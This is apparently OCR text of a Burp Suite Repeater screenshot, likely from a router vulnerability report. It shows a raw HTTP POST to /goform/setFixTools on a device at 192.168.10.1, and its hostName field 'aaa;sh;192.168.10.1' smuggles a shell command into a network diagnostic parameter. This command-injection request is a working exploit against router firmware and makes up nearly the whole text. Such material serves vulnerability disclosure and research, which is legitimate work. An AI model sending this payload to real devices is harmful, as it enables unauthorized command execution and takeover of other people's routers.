 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × 2 × ...
Send Cancel < >
Request Respons
Pretty Raw Hex \n Pretty Ra
1 POST /goform/setFixTools HTTP/1.1 1
2 Host: 192.168.10.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/plain, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 71
10 Origin: http://192.168.10.1
11 Connection: close
12 Referer: http://192.168.10.1/sysManage/sysTool.html?0.8581860712391024
13 Cookie: _:USERNAME:_=; G3v3_user=
14
15 networkTool=1&hostName=aaa;sh;192.168.10.1&packageNum=4&packageSize=100